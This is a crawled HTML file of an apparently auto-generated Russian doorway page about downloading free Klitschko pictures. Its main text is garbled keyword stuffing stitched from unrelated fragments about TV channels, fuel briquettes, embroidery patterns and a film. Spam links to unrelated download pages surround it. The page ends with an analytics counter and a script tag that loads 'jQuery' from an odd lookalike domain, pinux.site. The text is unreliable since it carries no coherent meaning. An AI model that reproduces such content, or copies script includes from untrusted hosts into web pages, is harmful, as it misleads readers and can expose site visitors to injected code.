

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-skachat-kartinki-klichko-besplatno.html
body_size: 2163
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать картинки кличко бесплатно - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать картинки кличко бесплатно</h2>
                            </header>
                            <p>смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Здесь можно найти цветные схемы для вышивки крестиком на различные темы. Посмотреть и скачать их можно совершенно бесплатно. 
Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Фильм «Люси» - зрелищный супергеройский боевик о девушке, против воли превратившейся в человека будущего. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-evgeniy-onegin-opera-skachat.html">Евгений онегин опера скачать</a></li>
                                <li><a href="snrh-upravlenie-proektami-knigi-pdf.html">Управление проектами книги pdf</a></li>
                                <li><a href="snrh-kratkoe-soderzhanie-hanny-montany-3-sezon.html">Краткое содержание ханны монтаны 3 сезон</a></li>
                                <li><a href="snrh-kosmicheskiy-peyzazh-prezentaciya.html">Космический пейзаж презентация</a></li>
                                <li><a href="snrh-mufty-sharnirnye-gost.html">Муфты шарнирные гост</a></li>
                                <li><a href="snrh-russkiy-yazyk-1-klass-kanakina-skachat.html">Русский язык 1 класс канакина скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-kartinki-skachat-v-vk-na-avu.html">Картинки скачать в вк на аву</a></li>
                                            <li><a href="snrh-konstituciya-respubliki-belarus-kniga.html">Конституция республики беларусь книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-gde-mozhno-skachat-filmy-na-telefon-mp4.html">Где можно скачать фильмы на телефон mp4</a></li>
                                            <li><a href="snrh-raspisanie-aviareysov-syktyvkar-anapa.html">Расписание авиарейсов сыктывкар анапа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-viza-v-zayavlenii.html">Виза в заявлении</a></li>
                                            <li><a href="snrh-shilova-spisok-knig.html">Шилова список книг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-chity-dlya-brood-war.html">Читы для brood war</a></li>
                                            <li><a href="snrh-skachat-pesnyu-vision-beat-prod-cheloveku-nuzhno.html">Скачать песню vision beat prod человеку нужно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
